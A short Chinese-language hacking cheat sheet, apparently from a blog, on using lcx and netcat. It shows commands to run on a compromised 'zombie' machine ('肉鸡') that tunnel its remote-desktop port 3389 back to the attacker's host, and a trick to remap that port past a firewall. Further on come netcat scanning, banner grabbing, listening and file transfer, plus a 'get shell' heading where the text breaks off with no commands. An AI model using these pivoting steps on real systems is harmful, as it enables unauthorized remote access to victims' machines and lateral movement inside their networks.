lcx用法:
lcx的Linux版本为portmap、
1.内网端口转发
本机: lcx -listen 2222 3333
2222为转发端口,3333为本机任意未被占用的端口
肉鸡:lcx -slave 119.75.217.56 2222 127.0.0.1 3389
119.75.217.56 为本机IP,2222为转发端口,127.0.0.1为肉鸡内网IP,3389为远程终端端口
3389连接时格式 127.0.0.1:3333
2. 本地端口映射
如果3389端口被防火墙禁用,那我们可以转发到其他端口。如53
lcx -tran 53 本机ip地址 3389
netcat用法:
- 简易使用
-
- 命令查询
root@calm:~# nc -h
[v1.10-41.1+b1]
connect to somewhere: nc [-options] hostname port[s] [ports] ...
listen for inbound: nc -l -p port [-options] [hostname] [port]
options:
-c shell commands as `-e'; use /bin/sh to exec [dangerous!!]
-e filename program to exec after connect [dangerous!!]
-b allow broadcasts
-g gateway source-routing hop point[s], up to 8
-G num source-routing pointer: 4, 8, 12, ...
-h this cruft
-i secs delay interval for lines sent, ports scanned
-k set keepalive option on socket
-l listen mode, for inbound connects
-n numeric-only IP addresses, no DNS
-o file hex dump of traffic
-p port local port number
-r randomize local and remote ports
-q secs quit after EOF on stdin and delay of secs
-s addr local source address
-T tos set Type Of Service
-t answer TELNET negotiation
-u UDP mode
-v verbose [use twice to be more verbose]
-w secs timeout for connects and final net reads
-C Send CRLF as line-ending
-z zero-I/O mode [used for scanning]
port numbers can be individual or ranges: lo-hi [inclusive];
hyphens in port names must be backslash escaped (e.g. 'ftp\-data'). - Banner抓取
nc -nv 192.168.2.246 22 - 远程连接主机

nc -nvv ip port
- 端口扫描
root@calm:~# nc -v 192.168.2.183 80
扫描指定端口段
WIN-7-webserver.lan [192.168.2.183] 80 (http) open
root@calm:~# nc -v -z 192.168.2.183 1-1000 - 端口监听
nc -l -p port
- 文件传输
在本地监听:
在另一台输入:

-
简易聊天
本地vps输入:nc -l -p 999
目标机器输入:nc -vn vps的ip 999

- 命令查询
-
获取shell
- 正向shell